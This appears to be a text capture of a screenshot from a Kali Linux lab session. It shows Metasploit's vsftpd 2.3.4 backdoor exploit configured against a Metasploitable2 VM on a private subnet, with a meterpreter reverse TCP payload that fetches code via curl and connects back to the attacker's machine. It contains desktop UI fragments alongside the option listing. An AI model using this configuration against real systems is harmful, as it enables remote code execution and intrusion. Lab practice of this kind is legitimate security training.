 Home
kali-linux-2026.2-vmware-a...
Metasploitable2-Linux
1 2 3 4
16:10
root@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.195.139
LHOST ⇒ 192.168.195.139
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.195.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash
, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.195.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME qZUJpegtzuy no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
0 Linux/Unix Command
e or press Ctrl+G.
Search
6
ENG
IN
52%
01:40
21-08-2026